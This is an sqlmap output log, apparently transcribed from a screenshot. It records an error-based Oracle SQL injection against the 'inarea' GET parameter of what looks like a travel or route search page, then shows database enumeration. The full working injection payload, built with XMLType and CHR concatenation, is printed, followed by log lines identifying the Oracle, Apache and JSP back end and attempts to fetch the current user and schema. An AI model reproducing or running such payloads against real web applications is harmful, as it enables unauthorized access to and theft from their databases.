 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: inarea
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: minPrice=0&maxPrice=10000&minDay=0&maxDay=30&inarea=-8667') OR 5212
=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(101)||CHR(111)||CHR(99)||
CHR(113)||(SELECT (CASE WHEN (5212=5212) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)
||CHR(111)||CHR(102)||CHR(99)||CHR(113)||CHR(62))) FROM DUAL) AND ('wilI'='wilI&
transfer=&linetype=&startAdd_name=%E5%B9%BF%E4%B8%9C&to=%E5%B9%BF%E5%B7%9E&start
_time=yyyy-mm-dd&end_time=yyyy-mm-dd
---
[13:46:02] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[13:46:02] [INFO] fetching current user
current user: None
[13:46:20] [INFO] fetching current database
[13:46:20] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): None